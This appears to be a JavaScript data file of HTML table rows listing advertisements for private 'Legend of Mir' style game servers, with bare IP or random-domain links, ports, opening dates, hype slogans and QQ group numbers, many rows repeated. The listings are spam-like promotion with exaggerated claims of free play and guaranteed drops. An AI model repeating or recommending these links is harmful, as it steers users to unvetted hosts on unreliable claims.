adlistData[2069] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://vac.hgfkyv.top:2637' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月16日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://vac.hgfkyv.top:2637'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2070] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月16日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2071] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://180.188.16.213:881/index1.html' rel='nofollow' target='_blank'>180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class='r'>1月16日/★通宵固顶★</td><td>★站长推荐★</td><td>人人100%人人必爆茴收件★爆率拉满★人人寄售★人人秒<font color='blue'>-推荐</font></td><td>★新区万元补贴★</td><td><a href='http://180.188.16.213:881/index1.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2072] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://52.540uw.cn:837/88nb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'>1月16日/★通宵固顶★</td><td>中变公益暗黑沉默首区专属</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='blue'>-推荐</font></td><td>倍攻透视火龙微变迷失</td><td><a href='http://52.540uw.cn:837/88nb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2073] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class='r'>1月16日/★通宵固顶★</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满<font color='blue'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2074] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'>1月16日/★通宵固顶★</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='blue'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2075] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class='r'>1月16日/★通宵固顶★</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='blue'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2076] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://sqs6s.adl333.cc:12726/ayms' rel='nofollow' target='_blank'>≤＜＂２０２６最强迷失＂＞≥</a></td><td>≤＜＂上线〃０充丶起飞＂＞≥</td><td class='r'>1月16日/★通宵固顶★</td><td>赞助货币靠打</td><td>●０充进图●０充狂暴●无限刀●散人称王称霸〝〝<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://sqs6s.adl333.cc:12726/ayms'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2077] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>1月16日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='blue'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2078] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月16日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2079] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.defusibang.cn:23518/xdzs/' rel='nofollow' target='_blank'>「 小刀★专属　」</a></td><td>∠单职业微变ワ</td><td class='r'>1月16日/★通宵固顶★</td><td>●一切靠打●</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>◆　一切免费　◆</td><td><a href='http://www.defusibang.cn:23518/xdzs/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2080] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'>1月16日/★通宵固顶★</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color='blue'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2081] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>1月16日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2082] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class='r'>1月16日/★通宵固顶★</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color='blue'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2083] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>1月16日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2084] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.27pi.top:3328' rel='nofollow' target='_blank'>１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'>1月16日/★通宵固顶★</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='blue'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.27pi.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2085] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class='r'>1月16日/★通宵固顶★</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='blue'>-推荐</font></td><td>复古微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2086] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302' rel='nofollow' target='_blank'>权限+99999999</a></td><td>迷失+99999999</td><td class='r'>1月16日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color='blue'>-推荐</font></td><td>★进服发财★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2087] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'>1月16日/★通宵固顶★</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='blue'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2088] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:60605/WY176' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>极品╋６首区</td><td class='r'>1月16日/★通宵固顶★</td><td>区区活人100+</td><td>一切靠打╲屠龙终极╲生态养老╲虚空召唤<font color='blue'>-推荐</font></td><td>群213613115</td><td><a href='https://103.192.209.219:60605/WY176'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2089] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vv28182.xyz:3115' rel='nofollow' target='_blank'>１．８５至尊火龍〓怪爆充值</a></td><td>真没玩过▲零充圆梦</td><td class='r'>1月16日/★通宵固顶★</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color='blue'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.vv28182.xyz:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2090] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.oevv4a.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█财神▲╊殺我等级╊１亿级█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'>1月16日/★通宵固顶★</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.oevv4a.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2091] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月16日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2092] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.515db1fdb1.icu:17777/' rel='nofollow' target='_blank'>※绝版※沉默</a></td><td>专属三斤●●●</td><td class='r'>1月16日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.515db1fdb1.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2093] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.32cb1fbf4b.icu:12311/' rel='nofollow' target='_blank'>流星жжж刺客</a></td><td>剧情丶真专属</td><td class='r'>1月16日/★通宵固顶★</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color='blue'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.32cb1fbf4b.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2094] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133' rel='nofollow' target='_blank'>复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class='r'>1月16日/★通宵固顶★</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2095] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class='r'>1月16日/★通宵固顶★</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='blue'>-推荐</font></td><td>复古微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2096] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309' rel='nofollow' target='_blank'>【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class='r'>1月16日/★通宵固顶★</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='blue'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2097] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[2098] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月17日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2099] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月17日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2100] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月17日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2101] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月17日/★全天套黄★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2102] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.132:55802' rel='nofollow' target='_blank'>玛法之魂</a></td><td>复古三职业专属</td><td class='r'>1月17日/★全天套黄★</td><td>独创版本</td><td>三职业群功技能，法师火墙切割，道士群毒。<font color='red'>-推荐</font></td><td>长久稳定</td><td><a href='http://103.36.167.132:55802'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2103] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>1月17日/★全天套黄★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='red'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2104] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'>1月17日/★全天套黄★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2105] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月17日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2106] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月17日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2107] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月17日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2108] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月17日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2109] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月17日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2110] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月17日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2111] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月17日/★全天套黄★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='red'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2112] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月17日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2113] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月17日/★全天套黄★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2114] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月17日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2115] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.172:9061/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>１●８０首战一区</td><td class='r'>1月17日/★全天套黄★</td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██<font color='red'>-推荐</font></td><td>80●85●95</td><td><a href='https://103.192.209.172:9061/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2116] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月17日/★全天套黄★</td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2117] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月17日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2118] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月17日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2119] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://hmjkw.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>1月17日/★全天套黄★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='red'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hmjkw.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2120] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.128:10888/0105/' rel='nofollow' target='_blank'>１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class='r'>1月17日/★全天套黄★</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color='red'>-推荐</font></td><td>复古一切靠打</td><td><a href='https://61.164.174.128:10888/0105/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2121] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>1月17日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2122] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月17日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2123] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月17日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2124] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月17日/★全天套黄★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2125] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>1月17日/★全天套黄★</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='red'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2126] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'>1月17日/★全天套黄★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2127] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月17日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2128] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.7.141.86:86' rel='nofollow' target='_blank'>斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class='r'>1月17日/★全天套黄★</td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高<font color='red'>-推荐</font></td><td>●散人逆袭●</td><td><a href='http://103.7.141.86:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2129] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月17日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
